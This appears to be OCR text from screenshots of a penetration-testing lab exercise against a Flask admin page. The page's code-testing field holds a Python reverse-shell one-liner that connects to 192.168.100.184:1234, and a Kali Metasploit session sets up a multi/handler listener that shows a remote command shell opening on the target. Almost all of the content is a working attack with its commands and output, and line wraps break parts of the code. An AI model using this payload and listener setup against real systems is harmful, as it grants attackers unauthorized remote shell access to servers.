 192.168.100.203:5000/admin
Admin page
Code testing page
Status:
Ran the code
Code input:
Test code
import
socket,subprocess,os;s=socket.socket(socket.AF_INE
T,socket.SOCK_STREAM);
s.connect(("192.168.100.184",1234));
os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
kali@kali: ~
File Actions Edit View Help
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: When in a module, use back to go back to the top level pr
ompt
msf5 > search flask
[-] No results from search
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.100.184
lhost => 192.168.100.184
msf5 exploit(multi/handler) > set lport 1234
lport => 1234
msf5 exploit(multi/handler) > set payload linux/x86/shell/reverse_tcp
payload => linux/x86/shell/reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.100.184:1234
[*] Sending stage (36 bytes) to 192.168.100.203
[*] Command shell session 1 opened (192.168.100.184:1234 -> 192.168.100.2
03:37886) at 2020-11-28 03:31:37 -0500